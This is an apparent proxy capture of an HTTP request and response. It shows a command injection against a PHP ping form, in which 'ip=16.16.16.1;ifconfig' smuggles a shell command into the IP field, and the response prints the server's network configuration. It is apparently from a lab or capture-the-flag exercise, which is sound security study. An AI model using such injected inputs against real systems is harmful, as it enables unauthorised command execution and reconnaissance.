 Request
Raw Params Headers Hex
POST /pingit.php HTTP/1.1
Host: 16.16.16.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4209.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://16.16.16.178
Connection: close
Referer: http://16.16.16.178/index.php
Upgrade-Insecure-Requests: 1
ip=16.16.16.1;ifconfig&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 07:30:12 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 1356
Connection: close
Content-Type: text/html; charset=UTF-8
16.16.16.1;ifconfig<pre>PING 16.16.16.1 (16.16.16.1) 56(84) bytes of data.
64 bytes from 16.16.16.1: icmp_seq=0 ttl=64 time=7.56 ms
64 bytes from 16.16.16.1: icmp_seq=1 ttl=64 time=8.68 ms
64 bytes from 16.16.16.1: icmp_seq=2 ttl=64 time=8.46 ms
--- 16.16.16.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 7.568/8.237/8.680/0.481 ms, pipe 2
eth0 Link encap:Ethernet HWaddr 00:0C:29:98:7A:07
inet addr:16.16.16.178 Bcast:16.16.16.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe98:7a07/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:372761 errors:0 dropped:0 overruns:0 frame:0
TX packets:173067 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:35913375 (34.2 MiB) TX bytes:46555477 (44.3 MiB)
Interrupt:177 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:317 errors:0 dropped:0 overruns:0 frame:0
TX packets:317 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23606 (23.0 KiB) TX bytes:23606 (23.0 KiB)
</pre>